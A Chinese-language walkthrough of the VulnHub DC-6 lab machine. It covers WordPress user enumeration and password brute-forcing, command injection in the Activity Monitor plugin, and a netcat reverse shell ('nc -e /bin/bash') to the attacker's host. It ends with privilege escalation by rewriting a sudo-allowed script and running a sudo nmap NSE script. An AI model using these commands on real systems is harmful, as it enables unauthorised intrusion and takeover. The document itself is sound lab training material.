基本配置



靶机是从VulnHub上下载的DC6:

攻击机使用的是Kali2020.3系统,网络设置:

信息搜集





先扫描虚拟网段192.168.187.0/24:



发现主机192.168.187.139,进一步扫描:



发现Did not follow redirect to http://wordy/,需要更改/etc/hosts文件才能正常访问:



下面访问http://wordy/:



发现网站使用的CMS是WordPress5.1.1,看一下welcome的话,似乎wordy是一个安全插件的样子,那先searchsploit一下:



没啥可利用的。然后用之前在dc2靶机用过的wpscan扫描一下,使用 -e u 选项扫描一下用户:



扫出来5个用户,先全部记录在dc6users.txt里面备用。再用nikto扫描一下网站:

找到登陆页面wp-login.php(虽然已经知道了):



最后,不要忘了靶机作者的提示https://www.vulnhub.com/entry/dc-6,315/

准备一个rockyou.txt字典有k01的子集,存放在dc6pass.txt中。到此,基本的信息收集完成,收获很多。

进入靶机



用户名和密码都有了,那么接下来就要试试爆破了。使用wpscan进行爆破:



拿到了mark的密码,登录:

侧边栏好像多了一栏Activity monitor,看一下是什么:



好像是个监视器之类的东西,searchsploit一下看看有没有可以利用的:



发现一个很有趣的漏洞,仔细看看最后一条的描述:



描述的不是很清楚,搜一搜CVE:



在exploit database搜到了完整的利用的描述https://www.exploit-db.com/exploits/45274(主要是有个截图):



根据截图的指示,现在来到tools界面下:



提交后再点击lookup就可以执行命令了:

确实有这个漏洞,那么下一条要执行的命令当然就是用nc回弹一个shell了:



nc -lvvp 4444 # 先在Kali上监听4444端口

nc -e /bin/bash 192.168.187.130 4444



输入时发现有长度限制,那就找到网页源码修改一下,把15改成150:

提交后点击lookup,成功建立连接:



用python弹一个交互式的shell:

python -c 'import pty; pty.spawn("/bin/bash")'

现在正式进入了靶机。

横向渗透

老惯例,进入靶机后先收集信息:



没什么特别的,那就去/home目录下看看:





发现了四个目录,挨个挨个翻过去,在mark/stuff下找到如下一个小文件:

这个似乎是graham的密码,去网站上试一下,但是没有成功,那么这个密码大概率是系统用户graham的密码。那就用这个密码切换:



成功切换成了用户graham,先收集一点graham用户的信息:

现在先记录下来。

提权

用graham的账户又翻了翻,似乎没有更多有价值的信息了,那么接下来要做的就是提权。



先找找有没有可以利用的自导root权限的指令:

find / -user root -perm -4000 -print 2>/dev/null



从我所知的知识来看似乎没有什么可以利用的。那接下来看看有没有免密码sudo执行的指令:

sudo -l



意外发现sudo以jens的身份执行那个奇怪的backups.sh文件,先执行看看:

cd /home/jens

sudo -u jens ./backups.sh

发现确实是可以执行的,再看看有没有权限编辑:



由于graham也在devs组中(参见之前的图),所以有权限编辑这个脚本,那么接下来将/bin/bash写进脚本:

echo /bin/bash > backups.sh

此时再执行脚本:



现在账户变成了jens,还是先收集点基本信息:



接下来继续 sudo -l 碰碰运气:

惊喜地发现可以免密码sudo执行nmap,那么肯定就是用nmap进行提权了:

nmap提权

nmap提权有两种情况:

-

nmap 5.20 版本以前有 –interactive 选项,在这个选项中nmap可以执行系统命令,可以利用这一点进行提权

-

nmap 5.20 以后地版本移除了 –interactive 选项,但是还有一个 –script 选项可以执行脚本,同样可以用来提权



既然nmap提权方法与版本有关,那第一件事就是确定nmap的版本号:



发现这是个新版本,那就只有使用脚本来提权了。先准备一个nse脚本getShell.nse:

echo 'os.execute("/bin/bash")' > getShell.nse

sudo nmap --script=getShell.nse



成功拿到root权限,下面来到/root得到flag:

总结

总体而言,这次DC 6靶机对我来说是相对比较轻松的一次体验,除了在activity monitor那个位置卡顿了一会儿,其他的部分都基本上是一气呵成。能够感觉到自己对于渗透测试的总体流程更加熟悉。

这次学到的知识:

-

wpscan的使用更熟练了

-

利用nc回弹shell的操作更加得心应手

-

初步形成了关于提权的方法论

-

学会了nmap提权

还需进一步学习的知识:

-

Linux系统的输出重定向不熟,想用的时候还需要查资料

来源:freebuf.com 2020-11-01 11:10:56 by: FFFcaptain328

请登录后发表评论

注册